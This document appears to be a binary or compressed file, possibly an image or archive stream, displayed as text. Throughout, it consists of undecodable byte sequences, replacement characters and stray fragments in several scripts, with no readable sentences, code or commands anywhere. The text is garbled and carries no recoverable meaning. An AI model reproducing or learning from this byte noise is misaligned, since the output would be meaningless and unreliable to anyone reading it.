Q�J�W͉v��d�6���q�6�h@t���o�Ͽq��+8����� Db�_�i����B<�r~���eP�P4��jBΜa|�m�o������sn�e�P�"A�X�!�WM���vi�n����NØ,Ɯl0��t+��<w�w_�.m�RU��ʒ0��\���eꪂ��p.�p��ev_��?�"��1W(a?;�1��biF	�Q� -�u�w~�Sn��{;;y�?�b�dx��h�U1��G���pMj�9�nĘ6/[���更Y�'�t{���Y�Hd�RH��f�������F�+HSXP���#(څ��v��"_`�u@K��� G+3B5d};oU?6$���k��>����ܳ��P�������9��Sr�09�$��EZ`
\�%�w���X�8��yB�	L�q��
OԼEPi	s?��������X'��0�],�d�3����߼�u~�|HS6���P�	O,�f��m���l�јLD�
�*����}^�&���w��y�&gΜa��-���(�{��Y����8���ɷ����я~���- ���*"�2l�Cpk�k���+&���ң"���` !�d���5���)�?�xk��~����s˘�"+�;7i.|��Ԗ��|!�T�V��V�B�S�'����^��v W��m�ɛ?ᗿt��H[5�g���=i�y [����yN� Hw�$ a��L�H[0�P��OUN�����YFo{�=��0��%��q*����M���1<���,ռ�Gw���	f�J	8J�J@��V
y�)��me6/O*㽚��<!��~�C����/�נk�G���������`�E�?�*w��#'>e$��n8�=!��ȲM�Sx�����.�ȸ�}��˟�3��$��v��N~��'���t��"��7ۃ|m�����3�_�[�?y���``��0��E�����N^� ���um�@̱B`��5.���	�C��ZkJ_����Yi}�c��$E~X��X۠���u��?x�^����<	��z1fU��!{{{��� N��E�Z�
cN��0�+�tg�^�.e������aRSE��(�=�e�J�f�Dͭ-�����y����l?-�6�L���4@C�n���(qx@�aϋ��~2��8��A"�'%�R����y���y�w~��T�]zA A��Eq�D-4E)c�Vby��q<v4s&�9���3�s�(s4㱝؎-+��2#R$� 	� @� �X@�F/��n���w�?�_��X�Ew���|�������۞�y����*�4^��A�ѓ�8
/��
KVwh�	d���%�e6��aV�o����tS�v�7#�|�cK�����WcrM��̤�.1�թ����!�Yc��Ʀ��`�޽8��eJ�>q�!��);h�w/��C)�=��9����9�R]�y�_�����y��ǩ���I�_��5m��*�����A)������0d1�Sݣ�ɬbk�!z���k��������b�#��ZG�PtSKǃ4�4��/ ��͑x�fmCa-�]�򁊫�d�{�`��b|��]���ȁ���~7��L7�۝��9�,@@��q�6�-�1�`���B�A=�{W`�1v�(�`vrYz��U�����	�,��֦.3��.�."��W���ۮF�Aw��z~£�n|�v�QS�H]�zA�iBe��,�gz�~	!�9Rb;�,��u����o�>��e���Rж(k)˒'Np�Gy�5�||��.������y��'8�o��c) a-���8�R�
�͒Y!^�֚Gy�g��%##�@�^jVq��{+!�9�M;$�_๕5���ݼ��?���Ⱥ9�݈�	��a	q��]yx�虒�$5TG�S���i�w�}S��V�6//fk�}���"Ɇ#���TsE�M�j��]���\ˎG^dǣ�`�U@y	����Ɉ@K5�)eS.fȑ2+��!:��Y��)�B)Nu�2�֏���S�Q����x�e�"���h�ֆ�{2�0,R�
�T�=�w	�%H�Q��,��ʥ��h������J��B�!\]CQ�R?t��}�f�tB�S!���'8p�=z�!X^Nq�3͞h�t��A)%ݞĖ����c�?F�r�1��֢�"l��,B��DY_�X�Û���g9'��琳0
�H�_�����O������.{�z(�aMun�&XG�Y���5:M�Mw`�>r ��3�c�
�=0iF,橝i�X�\�����ib��<9E�6��B�3���kT�,F`@��C 4�H��:5lj���~ 2h�n��t��KjѦl��&�k��h�.�"U�9xe��Օ� � T��1�,������Os�Y�d��	
E,�mɺ���;�^-�
`[�����R�]lΆ�R���j���
!�7y��1TUEKˋ/�ȳ�=F�U��1�F�42W��D]�]z��^x�Ïd����^m�<W�<$f�GO8� -Ҁ�1`-k�5�R��Rd�a��5����o�K.Ĺ�����Ν�5*�P���,�8z�(_8��d�'ƈB��N'�r�,�ECjV��y�΂Rxj���g��������OWZ�l@�S;�\�":ZT�͇��ܥx�/R�TU��t#vo�;D>M>�z}���#DJV��*| e�JF3V��R(,�`����?A��	v�XC��'w`<��ጇ,�Pg��o�ӂ-ؔV��/fKOS�CH�����W
�Ƅ��qeI��sU��{��eL�`�&*M@��A�@D�7���b+��
!��,ϙL& e��z8�<�Ǐ�i�n�N�>W�HQ�_�a�� �,�шO<��3ϧ_CӀ�37�N��;aSR� HY�G����CO��}�q��'���҇waav�-�y���kk�k���,K�?Ώ�� V[���H��SdJ�b��c�Ǆ����`���Y�͓��o�����#��8�0�-a<�-�fIQ���F�t��
*�~.�F��yhK��w�>0d�;�w��,�LPJ��Y�4�@�[�V����$p��Ev<?�#C��#jK���e"&���4��
�6�:A���i�
�~��]�
LWsH���� jt�D���z��߲�o���� �Y�i0�l"1je��b��DE��x��g���5]@C*�	�%�ؒ�X��Ct��xLY����|��h��SJ��9�(Ҝj��/��� �6N���ftx�������Ak�LaL*t�x��c�9~��}�	��G�i��X�n{d,.r!l��s4�sss�8q�;３H�.�B)�V�,�PJ��K������V��c���bk�
�T�����ȝ��{~���O��8�SU�~��J�<�ي݈���w]�z�.M	�G(����������?����2$^/fi�Y8<ې?3f��	X��h��+�jbR`94(Ȣ��h&X�7,Y���"b�`a:�lH#�@&�1K�Ku�>���	������W��s�Jq����'YR��A4�r�2�ִ�9���,!����<K�%pHSS!�9Rb��5�,��RשXan���op��	P��pH۶i.h7"(��{P���0�P��z�x@����E"7a��!���<�詧`2��ͥ�Z�6nk��n;-�E����e�q��q��>.�� !�O��{���9~B\,$�B�ml��mVX�h��<Ğ��+|M=�{���|�e�}�����S�g9�=s���J0�d��V�4�q͉����\�q����s�����Xx`�2FT����ԕ\u��{����{���G�4v�Fcc.K9uw��*:��T����P��\p�~���/�\NS�/i���?O]��߫�%�jI�#h��=�C�H�J��Ǜ&�{��Ơד~X�,^�Y|q'�X=����+0Y{*���L�� ���Ѐ���K��.���^4f�w���{��7�[CT?��.���U�����5�C�ai?��Q�Z��{�al &Ԡ��:n�@�E�mZ�q�a��;^����M�����8_dhT񊪶����СC�� ͕nz�m+ɔ������c��a����_yd��x��uKҖ̦�u׶�.]�&��br�Q��"��}�'~�x�9����u�^�B)���5!Ȳ,��0Y^���#�@����!�ɬb�����1L�FG���T����|���o��
�=qR�v�V��e+�s���|iv!fM)������_\�k�X�+��qiFO��F��騽^����Q�B�8?/^U���"��)}ڿ�6���U�$�~��@$�mXB�����La��j�t��)����G['���ž�U��S�M%-���~�N�lL\��VG��*�隚�U��[᫇��;���	EԸV��	�]H�B�,��f����'~�ǹ�|�im����D�S�f�9�̊�7=	��]y�9}t�O�w�pY��j[T���e[O h��+E�#�>��j*��	�Ϝ <3Dj7�p��y����Q�	!t5��`�Αe����{ｌch� �G!�		V���!�O�%*ROr`�q@�*k͘�V���4��?s�jC��_K�
���%6fZ���zq�/��%Ӣ�S���[am�'���e�߹�����=sݴ� �5,(��z�g���dM?o��6���1��7IM2Hu%EʞXo%0��vL�/C
N8E�,�ha�����K4)3�+CS�dYM��c$�h�Ҡq�8�yg^�@�)nr��v�{v�����D��  �0�|a��|}�f�zk-�鑫���ZEB���L�B�"�EQpr|��z����ex兩�����.┗{?�
z��x�yd���}��U�5!��i视��G�y�g�w;'�=y2u���S(�h���9b��jU���^���6g��*w�uK�%�1dYF���Bl�Y!�6���S͊�H�# �`*\橫�[^��Ͽx��{'�nh���;׫� �k�!�"��( MU>rS���"�x)��s|Тq(�U���{���X1cQ�9:}z'��3�N�W뛥�;�148R���x�U��!d�UD�H�� ��K���^s�+!9XhsG�-�	9�§N����uA
b$�pj:�F���B��Y�[�zC�I��O���O��I�Di2bl��1	0�ْ!�ɬB�2�	!������>�(�����ȟ��ܼ��Nu�G3�4�`@�4�<���=-'��>�ēwd���ɇf<c`~>ݠ��<��63���Һ�Q�Ӭ5��}qB̘s�x���*h��*�,/h��� ��(Hf��q��%U�g�xB�^w#�l<5"9�5����;������k?��]�gk<�\0i���Ӝҹ9��2�H���G<��}ͥ*.���<�{��y^i����K��J�1��j@��Y�N���~vd@��B��ۖ"+����T]�i�	�֞�6ǁ�J�N�R�e6��j Bw@�h��hr���Ho5�^�g�\�|�ͱ�	��{ 3���Rb}�غ;�2yZ�uT�R�p1�k	o�f�����x�l�ǳ�����}~e�Z��q�K.a��
�w�5Ta�v�_>~B>g`i� XU��h�/`{yi���� ��_1+��B�"��Z�,�w�q���c��⽧�L�Α�e�w=�:��c\��}�8�#<��x7�I)�sh��@���)��Y�jFĘ]�������|z�RX��_�V�G��w��w��ȝr��'Y>vlf/K��B�4��]0������tS;��k_�'VO���J�;�8�ڂyB����M��9��&L�L��ƁJ��˲d<�P��hė^�!�u���ş���
K���94�z<�(Ji�'.h��PJ�c-��!�����ԟ�������3�<#�-��D�dV�T9-.��2�<�	���QZ���P`Ѥ��"CS���*��k����W�؈0lpm���QJ��ѩ���NE�epX|���E0�,��}�ng�~��&1S�ݿ��yX �����j��}7�ͥ���)�ԸK	��̦l'!�EO�B�WbJ��l���
Yo�v������k~��� W�<��u��k���U!����\c�i�<�4�<�ƥ�W�u�5�KNŅ(�hTP(<����2�{��t} N���������*��|)Bc�l��,�Y��p�xv/N��.F����eq4"+3V�k|�߀� SC�P�թ��28�ۂ�Q���nԱ�i<�i����Ɛ��`
WSd
��k���g��ߺ�o��@E�s�L�����8�3��y�[�L���2_����`*T�4�
�],//���&����v�;4�iX{�|��i&x$ծ0� t����BA:�)�}���	���]���NL�c�ӻ��ܠ
EC��-8G��:=����2�b�.C�2�2�P.}Δ�-xؐ��
ݓ�lg.P�zp�̅�}0f��x��jBn ��L�e�����6�]��PׄX�3�JW�6kǨф`d,�v �
!�+�lF�Z\4�5uUA�n��F��������(c	��X�RD� ��*��U��Z��m[��Z�=�8�^�����f�R�b�P��;�@בy:��_8�V�,�T�'�>5���0(���ә$Z��&x��$��M�7�����C���}Or�M7��ZnZc�%�@�4hc�%US�z��+��κ���76�X�[�uN��c���Y�74�����}�W�EFS��Χ��/{$�
#�B̂c r3�4���B(��`0���*���_�>Л6�3�-�q��`��iP��.px��>B<<��g��XڰH�;�g��%��Gǈi&�S��l��(U>Q����Q8�ܤՂ�f\|��&ht�d~�Q!E������ȩ��Y���sӏ��w�c0�������&�5�UE�gy���b&�
!�+jCh�s�k4k�vDQd\��|��aqq���5���>�T�N!.d�. ��SD�jL�h�i��L)�;�e������\��av���MCh-�����˸�	�iY�\��22�CL|M۶(�2Ķ���<}6��YFf!��BlF�4�)�}����_��{�O�Wti]T���R��� �I����!.~���R��M7Y�%����A>��B�S�G��_������]�ڝ�Ɔy,:�z�4�ϼc�
�i9���ٽ�f�����aW���q���B����� ^[H�����g^O��K��!]�]�9��������p��Ϩ	��`����}�X@�����͗�AO�O�(v�e�{�W�U*-_�����B�XAc���H�&�*p�ѫ�0lP5���Ns���l�.� g���5����������u�8�L�ܙ��t�u]�-:2��~�9-��<��۹ʡ������w���U�[krgQ]ץ�txU9L�������͖S2�W�W�;����ƟɬBl�B��SO���#��O}����M�(.��"�ȏ��?�~������3�c\/��]Oꌀ��w�CGW����.���!���S-���	�֖ T5L���GWq/�=��?4���N�	(�q�X�R�٦3ԭ��,y≻y��ǩ}%L*���$X!����8��������@\���Ʌ�����H'sM�N�� Dl}���g��|j?գ?�KDaY1%�
���t��U�j-�dg�/wߛi�c��VD�sl�F L�T0���u?4h�h0/=5/h_�Uu���uT��|�lO�:�e�3o=u���GT��]�w&J�8 *}F�I�=�iR3�PC��	�6p�$��J�V���˼&�%���RDF� j����6��D�>4w)c)�i��tu�g�M�n�5i�s�v��S�q���Mܵ�$��s&��(�׊�jz*J�_	��H�B�c���Ge����R�oẌ
+�⵰���c�x�c\����v��Q6;��=�F'����׃F��:���&�Q�+��T��������'��V8r�0��U.;�ȫn��8`�%�}T����ڥ�[}�/c<-�C�OB̊R�P�C=��=@$Rf%�Ɉ,ˈn�l+��L�B�7�n[ʼ�#�~��3���������������8�5AO�ᫍs�Ŗg�!3�c�<�aw��K�=��O:��;��-���wTP�L�۰�um}����YM��O�bU�1&g�o�����OՈ�g|=�lx����sN�^�b�T�P�zC:���i��ϠNM4
\��Đ�R��i��N G�+ppN��[�\S{=�1ep)@uY*рs�b�K�s��@�bD����c��Ֆu()�)[��9A�S� bʬ����7�n�R��uۭ�������>����d/��y$/,�5�m�i�]��c] �8�q�ϯہ+�oX�[vv2j*����#�p�O_Bi�h���+B\,\]c����vıg�A�i����&��4�6?�IEAc��>��p��1�f�0���	k�V`�f��I��@���E�����$S*u��O��鴘��21t�,�y����B��s{�����PӶ���Ǹ���Pq�`���J1
cl�X���?=��w��w}�@I�F�{U�2���e��[����dx� s%{�pϏ���g���֤s�E�!F\��P�Wg�p�jY��H�w�:����a��vw_m��g��o�Re�2-�ߥ�{,���u��-W�qಔO�Gn t7�i4���
cAE�R3\zX]Ax8�N�?�L�a�j��r���+��bH�9ǎ��Q�)$J��{OtƪQ�8��`څd��Αj�b��7�o *�b�Y�VL���9�YZ�nX��/<�]q��A��}��}Z4*jt��&"x01���Y��
!�	V!ް�,�L&,,����s������������eY���R��f����IWg[����0Z��?���X�رc�O����cb�!2��ZQ�Ou���`��MC"���ܒeԞN`b7O����\�!2�G�N�|H3��*B\~�a9 @۶���d¤���'cB@Y_*ؼ��6��u?�Y6���q>y��b܄2�Xn#�v�����ߺ�ȏ9�b �J�G��O�z�����U�~	b��9���m�y��k���PD˩N�Ld[N�~���y��6�t͢O�9���)	D"��E�G[�2�-D��O;|��������t��vu#t��'�:Ւ�JP�D\W�R��e���'��W�ݥ"՜8��<�?����$:Oܕ!t��ՙ�5b��`PL�i1O�'���fm�����ؐq2}�xY��>�� m����Mj
ʣ�0M�Hӵ���ݎ��U?a��s���% T�>W�Y
�����6�Y@���ۼ�����K�����k��#Ĺ��W���j���
!�&h������}����я~ħ���)H�縶E)Eo0��*r�1�+�>J,.a���N~id�'`->D�V/{�2��E��Tha�U~�^�Ns�q�J��n&e3���O���]*�=wZ��ǣ�{�?t��WYf��*��=��c�jE��.�Wy�'�x	����mN�S//��� �������j�č7�8�Bl�B�a�6�����8�������������,q����/`�-��nK=jȵl���U�4�c����R�M3����G����>��c�;,�@ަ"1Ku���'H�@��;��~�z36���!��.S�@
�L�B8b�ԅ%b�8t�_�S]�hLZ���5Pk�,<�#�^[C/W̏* ��z��ԭC����@ ��5u�_�-�~I�4�5D�ֻ����@��9����g�|������B���u	Y�6E�v�*"j0G�c+�N���I�����C�R���77I�e�*ZC<���V0��f��33��79SB�aZkꦢ�B�uyA5�����������A�si�m$�5Z拋�����Ļ!'��#��=啄e:�����,
����϶�������z���>`�����a:�P�G6���#��~ʛ��'�OI��1��O�X=����!��0l�b���N�vk(��G��]k�4ijL7o���1뎷B�so41��rV�b+�z�%����������=Bq6�B�a�������Q�"�������O]����ϱ3�����A{�h� �f��b�6{�y���m�m��
 �(�ص� �B��Yڈ��ٳ�a4�/���W`��A�Ҍ�܂��#�*D|�K��S���@��݂�ZF�3��1J��J�iq��U���$���4(�����F-��*��@Q+���o R��̤�	����K<����eA��"�7h4�
� fTP�BW}f��t������"�<e�lH(yI��^/䱡�ʶ���݇�7[���Y�-ˤ�)�i�\�h�����j�QpIɣ�0_|��0���e�6m�&�T&T���]����H�~����ۮÈ�nbBl�B�a.8ʬd�֠5�ꪢ�K����=>yه���y+QG�X�N���F���89�҉���� �8|�0']a�po����g=���TbZ`^2w>�Tt.t9S�B�������z����������wF�
�|�C�@���zK�-Y4�!G)��u� �'x�kS�����<�جV���z Aqq���?t���,P,Zn��F��n m��ⵐ`��(1�I���o��*&3��>��?��Ů�x�ܻYk=�ڒ�K#�BlQe�μ}^�1ʚ�-(~��v����mX�,�;zp���i�[�P��K4��a׻[lH b4b4̏�v��D u�t_����z��?����j|1���pMM۶��1Ɛ�)����t�a��!��%��Drt�~�F�&�����')8iN���-K��2#^q�{?���p�4�|��qZFE*�קj�g^�?B�Q~�Y�%x�,�_i�֘62,x�Г|�'���?�p�g� �����ha �JL,0ͬh5�7��S��|�L!ČI�B�eYF��P�Y��ǔ�QT�gP,r׃w��¯�_�i��8�[��V���VжTU�V9�fe���w�}7�k.��5��o�<��:3C�T�H=!D�Ϭ��3�q�ը",W4+-z�X,�+P�&�@M,FL���:XkMY��.8c�k[�����R
��WcZk<:eNxޣ�iY�J�	۝e�5I]ZHHAμD��ٺ��u��6O#ZY���rV���{��<����T�ԷB�&����|kzn�7yg��ǋ���<��BlJ�k=�Z�|΢�����g0��A�v�������e�h`�?����~8��ޝ���@m����kL�]����F��;���?��<��p��V�<v�<��^	���Ԑ�JʘX��	��V|U�E��پ�Y;��s�����˻��q�)�8�<�g8ǋ����Q;�%︂o?�e������~�b�dR큺���.��l�7j�c=�b�>�-fôp�n���g@2+���d�K'���w�˧����G��s�%��c���/�`��ʬ�D14�����w/���4M�1�#Y(C�5}gɌ!+�4�b;��m!fG)���`7�,��Ip�b~@���;w��c�q�wr�:F&�
\��+�d��5�`��ۮ:�SOmN"!�B�`�gc�W��>�=���'.�]��[��8 �{0�u+ (L�"���Ѝ2t���S����H%X!.dK��Z�l��w�V������OM�
6]"���4e�7�Bl{ʠ�Eu�Ɂ�(J[�+ˬ}��'�/���ph��78I�x	V!^�0.�8glQ0Z]���	n���q.��rڵ��_��%�O�r�2���׃�L_��5 ��ϯb�򢀦��ǔe���U<���<���,�%
]PZ���1!�x-$�B�,�,L4h�x=�5̷�*j�4���W~Bp�{���~ô	jzi���b"���& ]�F<Յ�C2���9��ž�5��{�LE�GňR��Bw-��Q�^A$����Iī�P�7�)�s�\՘^���f\�LE��������MÇX��`@�b0hL�$΁��	!^ɬB�3�o(MI=cD���'�r�m����PP2+��{��]C)E�1uݰ������D���	!��P!f'�H۶�,�Y[[���a�����G`RO�,�mi�]k#��
!^+ɬBl�4?A�*mZ���2��c��9���Ȏ+����W C�,q�H�T�"�����]͊���~ցQ)�'.`�j��("��DRFJ���4�HT��
e�ⴖE+!��cp������5|�������Y��.r2�E�B�� d`�Y/�b+��
!�9S؂I;�����UEV�<s����s� J��E��>u�pΥ��EZ�62N���<�d�bf�J��ڶ�(
��"�ѣ�}��<u�)�i�Z;�ۆLexd��5�̊slc��{���@u�,ą@��l��]��.�<�fd�cJ^pC^0�����~��~粒�D�P�-p�C��>1Fz� t$jhMZ��{��,�VYUέ�n�6�(~��W]�	����RB�ё��iS���*	X\���^����Z�7?�hM�LF�_�ڟ|���YSC��0�!� c�q�P�:h�����{�����5ȞB13����y����Z�����@�cf\�R���F�e�[!.J������1�z=�x�	��.֖��E1��B\$$�B��>jiX�$�P��x�t!U�����t����O^ǥ��s�Kh�kd�4�w�&�S�#d�S�A I�[�J���X�զ�t�H�]�tU�T�!�8�<5N7��#Ǉ���n�{�Nr2�Nm��<��*�9 ���B����
!���>��yw�}7eWE�S�.'m�B����*;v젮k����> e���yB�7�dV!޸�6!Τ�<&�񀇺��Q}*3�NqR�kxzr��~ﵘw��O���?��W���#�AP�:�,��k�䍒���$�es��.cB��o^qj���o��^3AI7�ƹ"cu!r�C��O��Wr�����.�C��i�tڏ�.e,N3ʄ�5��{j!�,�VWY�[������z������Q�5d٬O!�/cǎ<��s�~���H���dD�e�-�xsHf��s�9��U@EȻ;���,ծhC s��I7X���ZN4�?Y��������?�U`�@�������)S�5��A���yZT����g�nZ��w#�ӟ/+�b6��C�q�-���o1�$;��]3��h��y � g)���lB��dV!ffn�q��D��ؿ?,.BU�z���H7!�ؖ���Ͻ?����*�^j7���C��)�B��"��$��qso<��Z��q+�"�����w�� _�������OՅ�Zc +�'-��T��z�oÆ�	 6� ��u@o���`BlY۽f���b��Q�-���gfʁs�,,+X\�e5��
�<U�����gg�����|R��<)[ʆZ�n���g@2+�3�P��{�-K^8����w���W�����I��x���|�K.�B\�&��)Q׬���{�nVVV�җ�4�%BlR�B13>�ړ�n-�Ч%�/O���W�~�w(L�+B�q�!��P������iU{�דt ���և*�t�A�ʄBlC^� (���������9{�,G����&���ο|����BqnHf�bf�R�m��v Mh�&|�;��'���*T�*m���b�!zi&�B�1tY�V���y�������Aq�Hf�bf�&�A��|�IlX��[��
o��o��_�s�_E���2�co�6�wKPoN�"ҙ��4�bdN��Ƥf�ۖ�i�%v��� @�{�
h ��0��;+�w�~����p�`���<�#!��x���iCK۶Xk	���z��z��c�@k�1��f�f��
!���YkquM1?���
�_=������x<���	!�	ɬB�N,0f�aH�-þ�<P�-m]q�f�O˷�_����&���Q�5%6�Y{�L�	waX�^�"�_�é�K�V!Ķ��gИnfe��7:`u�1���k��+߆�!W�����)��<�Cu!��XK���������m���a�e����z�<x�k�1b�T�B!΅�m�,yꩧ��߅����GC�r֋'��&$,��m�,��b+Qu��͘A��F�mY:~�b0���p��������'=d
Z��G�0޵��h���:t�ې�13R3@���ClB�Y]^f!�C�LjGon&��p���k?�wo�Gҏa�wr	�,թޔx�l<����^z!.��B\���i���ѣ|�[�����,��-�ֈ!@��T�x1b��b�B��S��,����cz�mU�d�ǎ�����]G.t:!�H7.!��!G�B���Ȼ���O�߉���ds��<���s���۷\�Z��1J+���U�¯΃S`-&x���>��`�d 	!��ƌ�@�E6�A�s��"����z����#�Aq��b�bAg�,z�6ֳ~	B�m@2+�.kA)&�	EV`0�v�m�x㍔e���!��Q1ͮ�f\!��%��`��B�eXk�07�Қ[n�������>-0�d��\��Hf�bv���e@�jWb�ߦ��b}K>j)L��Ғ{O<���74�|�]�ag���-����4� ��ET�qY0�O��l͈i�!���>^!���\ G3�5+�Ŏ�����O}���_�\y LD��Ѡ�>����� �8O�����B�=�Z2�Q5UU����+_�
��i��(O8��C2+�B���&ϙL&h�Y��R{�1��կ�Ҭ@�q�yG�ex���S�������!�	V!f���8����ó@���)����qf�V����|������-9���n�E��F�-[T��N�>ui5�6FF��BlS*�;�SE.�9�.�����|W��pq�r4b��q�kL�����Q0���!�		V!.X�^N����[,Mh�Wrӳ7�o�>����1t�Y��
!��e���9�޵ږ�����ȝ����M0�k��4il-�h4"SR�Bq~�"���$��'X�,Sr�.�-̙	h��?�w�+���c��`�eaa��G�r��2O���w��Sq1�&�f�x�33�i�W�F�2t��;�3�6V`Y��ās���5�r���x�?��ﺖ?���<���i �r��K�xm��JYg�����M��͖̒�!⢲�U���j��#!�f����o�����1<���,,,���m����`ʒ,�hki�&�����5Y�5k4��ţm[b�ԓ	{��宻�b�]�v��3�bƤ�b�*VXS���?�O��#�?w�'�2+P�C�v�"�@�(���4*̡b��V!�؊���C�) ���6�T��3�_:@)��ƀ��{&|�����{����5C�,#45�rt��fT��	$�!�8d�#�ز�B��d��A���/��SO�.�ߤ�1F�1Xk	!ж-Ĉ�>�B!.R���W1Fz�!��qʜ��y��'��ط��=z���>M/�	�B��dV!��`��t��WD�X�����S��4��w���#�2� ���Z�� S>ŦH�_���m?�J5#Lh@y���k�@�irC��q@~b����]��������C[�G�����d��a��2�S3Ƀ�ꜝ��B���HK�ecR/�aZS��{���k�����%t���9�9�Fk�1&���TB!.Rm]c�A)E�4�y���"G��_�*����ɩ�j�샺��J�<B\$�B�e�~�+�1��*��3�7�G�ee����?᭽w�c��f�`b�h�&/����B����p*�AA���Ǽ- Z�7X,���)���9������o��v��`��L.%��i\DgNy��� ������^m�n B��C2+�[W������`h�����w��#�<���**�ɲ,��W��KqM!�'km��dy�h4�G?���u��U�z}�ᰫoQ��-Kq��̊�ƾ�1n��ћ�xB\H�^���
(Yhsh=��c�	�}���ߛ?��}��0�,�v�Ev�-P.�`��q�;g����ɚ��v�㥍�W��[��2�Z��h��i沌���������"���
G(v�c���=TAt���*eR��0ѓ����Hfū9��������&ČȞZq�R(n��&n���Բ��oe8�t�8���^<!�⍉�*ϡ��u���^��_[��ַҶ-7�x#��~;1F�&��!���If�b˪M�W@6��@4?�k���9�<��������)�»�K��|�>�<åB!� �`{9�U�u��=
��&�v���΃\��M���>����0��������Qu�w(T�D�4B�W�Y!��h��ʒO�������惡�eIg�xB!.PJ�W��Z����k꺦(�t�xƐw�q��ַ8z�h�"Uy>�eB��J2+�[��i��_ush{@Ԩ6P�
��pŮ�q�c�U=�G���'��8�.ފ�p�[x��m��J�X�6����*/p��B��
�TԾ���2X����?|��qGu,f�n�abM�Ck1���^AA�6��� Τ��J��B��`�i	!.f�-9~�8--��]|��`Ϟ=#d�G^!�+P��/�f-�9�@k�x<f~~���<O<�8�^{-��[��h<B)EQ���ԬBl�Y!�ز�5 Vm����k;X #�3|�����?�g�9����'+�-�B���1�4�jvYMc�|y�.����-���R�]�jˊk�ȫK1��.���q�*�Y��������j]�$�Bq�If��5tC�Z����;�O��4MÉ'�Z��]B�E�uM���4�5v�.�}�Y���z�}�^ʼ�(ӘB����?!�R�B�5Hf�nc����~��y��d.�e�q� 2�ū�5r�Ok�SH�!w��T����ժz�v�d���xv��C�)�������;~�T�1%�-˻4f�0?��-.���0����_��n���Mޟ��)���AE������hZ ��"T����v�ëT�9�+n��}��?�w��hC�P����* -dG� �^~*d�����66ۦԓ:���%���'�~	�f��
!Ėմ�wӶ-��!���`m��U�^�����q��W�s�u�t��'�ɬ_!�xYJw��!�:K��U)E��J�����x��n���{�Bk9�B\$�B13#���
��a|�D�'pZ�h��n�b@Et�?걧2��〼q|R�����/�?Ns�����!�	*,���	!�8��<e6�<����u�%�*�S��!K�er͏�q|�/�:ɣ��|���������*R��ņ3�s&ȡ�b�#u!Ėe0L�	�,�Y���*W_z5�������>FUU���zdYF��k���]�B��,�7zbK�0*Ƙ�F� !077��?�7���O?�Ñ�a�9��B�-N«B�����8K�a:C֓jSLG�Tw�e��D�:�\m3��%o���9�Ͽ����
�����*˨}M�)�n��nq��� .l����?��`=::�F�J��D�c]
>�X~V�*�_���>�M~x�V����@�� oQ^Au����?��B�-@�ԅ[���|�w����[��}��2\� �&F�r(�6����+�%�8�$� ���S�f�<���1K�K|�{_���{ii�X���R���l�_!��B�NL��K� �G���t��Cy���QW7��Q����f�_���_�����A8YY����Kq�&�Rq��aZ�0��l���y~�B!讫F� h�]�E�`�>Ci�j#
�f�oW����uGo��&��!+��Ph��BP�Ӳ�bW�"�w��`���'�
!Ė��Ჹ�����g������K�c�=,;���E&������ʒ27��c�l�B\x��hc@p_UY>�]���_�FS�NyjW�y���S���!.�%�b6{���o��x=J�2��x�׬�,
M=1��>��	E9�x,����7��}�u�����"�8�h̎�y���O�25"�AWU@��o	o��E�N�����,[WFE��9��F9���r�R��9��h�����}���O����EIぐ2%�ΉQC��ht�	�Tf�����%^�7{�&�K!^����z4b����YY[�W��uN �η����O�����\��:��"N&�^|!��e���u�	h�1cEQ`��?���2��E��^���:�?�M��	!�v �B��1ݨ�(�~��� ��d2�5tA��������ޟ�Á�P���p���sE��5tss�&�X���n� ���
!� �+')�?W������
��2ŋ;r����'�ȏ_��16PO�(Ӄh�z �뾦�aP)�a$�V�HhVq�*˒ɸ����9��!o[x��ۿ�����CUA��z=�,;�[~ڋ^l�RjS!�/Ok�2���d�dY�
���s��w�/}�����Į��Bl�Y!���jZ�2�4B�hO�4��̛Eէm��]�_~�w����,�#�e3�fB��̙�hݐ�F2�C�䭂 �n�����D��S�<`�����bv6�}3e��Xla���oiwU��C�x�w�³��G�w����>n�0jKʢ�q5(GDc���Ǵ&�����6���n��Bq��#u!�kZ�q�y��{�k��k|��ĝ�0�8J��B�{��e-�ih�@0�m�`lS$;B!��	m���"J)&K���}|�p����S��y�4m���E&�kB�mC�B���6eTj C<0�!-Y����*����e~���!�Xd�H`qq�:S��B��������<t�)ԘT.}�-����z�B�Xd���;:c��,�����3��_���q@��-4.èy|�Ũ� @GMP�eT�.�"��D��,����>	V!.X��Y��೟�,���]!L�����hTU��B�=�%&j������%!�/QU�^j�C�m��Ɨ�er���yZ?ĵ�@�1�[��@�b{�`�w�T�i�+?���o|�����ǋgy~�T�B�	1�Hg�$�1��p���Y>��u���.�5�#�c#�>@�Dr�m�L�ڣ;��s�O=�zy�b�P>���^�a�57�{�!f(tݦL�&��* j�(;��	�	Ĉ6�֦ {O�p�Ꝟ'�}��[��/�{='�I(胶��LaY�
���D�2���R]ũ���$̑����ͫL�ⵑ`�bfb��̩]F�*��!���������<z�(�����B�-�(
B]㫀R
[������g<�n������_��X�B �
!�YW��k<��	�Y>��;��g���;�s�s�J���BȰڠ�����~	B!�!gS��� �h�ŇK (�����<��,c3�{��p'X�һV��s�s������~�1NКHlj��J�`�)
m�����/Bl�B̌R��dBi�mS����(���gٵk1F��6f:�#�yFK-�B��O�(�2z��:M��20��{��|�+��� ���L�B��If�bf�0��A�c�\3Z���_����G��$51F�v�~��B�%-���x�b{ҴxM� o�1cX&��Q�=;J�*OOs���������`c7Bk�/J�q�]/ɓ�s��x�6mw�$
!�	V!fF)����<|�����?ը
aj�S�
R�B�WyT!�b��,c<����AOS�s�#w�;��!w��Б�v�!�-M�H^!:�B̌���#V��;�+��W}���jX^�ЎV7��Г<ժ�I�B1!�Q��+H45(�
<�adaa�Ǩg�}�'���ܲ��<���ܽ������܀P�4CG�2��ӧ�)B��iʅ�?	V!f���tF���襗^��W_�N`~�TD�4��5ĶEIw!��Rp�(XY9�m���W�}��<�%�/�x5���2Ck�de
�=�Q3�B��+.r�8Ǹ���/}�M=���LO�<Y�W��?����#˗PEEtAR�v#IZA�4Y}�[ل	�}I��؄�͵8��R�|�J����1R�����8����#������ؽ�y�VW0Q��uʝP� ¤�`樻�Wt�?�0x��fJfśi����n奏/�x-�H_13�{�fŻ��.��� R}
!��B#4>o�Y
(Xk!Xp��Ν�v�|�/����n�F �P�B^��BH�B1;�B�����Du5:�1�4�B�
